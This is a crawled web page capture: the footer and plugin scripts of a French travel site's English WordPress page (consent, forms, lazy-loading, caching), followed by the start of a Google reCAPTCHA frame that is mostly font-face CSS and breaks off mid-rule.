            <div data-rocket-location-hash="3782712ac967baacc5a313d9ad5c807c" class="menu-footer-anglais-container"><ul id="menu-footer-anglais" class="footer-bottom-menu menu d-flex justify-content-center"><li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932 wpse-object-id-1897"><a href="https://www.lescarnets-evatours.fr/en/conditions-de-vente/">General Terms and conditions</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933 wpse-object-id-1895"><a href="https://www.lescarnets-evatours.fr/en/mentions-legales/">Legal notice</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934 wpse-object-id-1899"><a rel="privacy-policy" href="https://www.lescarnets-evatours.fr/en/politique-de-confidentialite/">Confidentiality policy</a></li>
<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909 wpse-object-id-1893"><a href="https://www.lescarnets-evatours.fr/en/plan-du-site/">Sitemap</a></li>
</ul></div>    </div></footer>

<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_173_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nr-theme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="axeptio/sdk-script-js-extra">
/* <![CDATA[ */
var Axeptio_SDK = {"clientId":"6936f5aa08c25c2ce2620c96","platform":"plugin-wordpress","sendDatas":"","enableGoogleConsentMode":"1","triggerGTMEvents":"true","googleConsentMode":{"default":{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","functionality_storage":"denied","personalization_storage":"denied","security_storage":"denied"}}};
var axeptioWordpressVendors = [];
var axeptioWordpressSteps = [{"title":"fr","subTitle":"Here you will find all WordPress extensions using cookies.","topTitle":false,"message":"Below is the list of extensions used on this site that utilize cookies. Please activate or deactivate the ones for which you consent to sharing your data.","image":false,"imageWidth":0,"imageHeight":0,"disablePaint":false,"name":"wordpress","layout":"category","allowOptOut":true,"insert_position":"after_welcome_step","position":99}];
//# sourceURL=axeptio%2Fsdk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/axeptio-sdk-integration/dist/js/frontend/axeptio.js?ver=2.6.1" id="axeptio/sdk-script-js"></script>
<script type="text/javascript" id="axeptio/sdk-script-js-after">
/* <![CDATA[ */
	window.axeptioSettings = Axeptio_SDK;
	window.axeptioSettings.triggerGTMEvents = 'true';
	(function (d, s) {
		var t = d.getElementsByTagName(s)[0],
			e = d.createElement(s);
		e.async = true;
		e.src = 'https://static.axept.io/sdk.js';
		t.parentNode.insertBefore(e, t);
	})(document, 'script');

//# sourceURL=axeptio%2Fsdk-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://www.lescarnets-evatours.fr/wp-admin/admin-ajax.php?lang=en","images_url":"https://www.lescarnets-evatours.fr/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"da6c9cc6a2","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Eight characters minimum","regex":"/^.{8,}$/","message":"Passwords require at least 8 characters"},"lowercase":{"label":"One lowercase letter","regex":"#[a-z]+#","message":"Passwords must include at least one lowercase letter"},"uppercase":{"label":"One uppercase letter","regex":"#[A-Z]+#","message":"Passwords must include at least one uppercase letter"},"number":{"label":"One number","regex":"#[0-9]+#","message":"Passwords must include at least one number"},"special-char":{"label":"One special character","regex":"/(?=.*[^a-zA-Z0-9])/","message":"Password is invalid"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.27-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Are you sure you want to delete this row?";
window.frm_js.datepickerLibrary = "default";
//# sourceURL=formidable-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script></script><script>
/*<![CDATA[*/
/*]]>*/
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lescarnets-evatours.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lescarnets-evatours.fr\/wp-admin\/admin-ajax.php","nonce":"d9d2d5503e","url":"https:\/\/www.lescarnets-evatours.fr\/en\/les-collections","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lescarnets-evatours.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768497316 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc7iOQgAAAAABkN6uGGrbfIzzeJT7tJKSrWuuGO&co=aHR0cHM6Ly93d3cubGVzY2FybmV0cy1ldmF0b3Vycy5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=clf4n571rz08
body_size: 48975
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
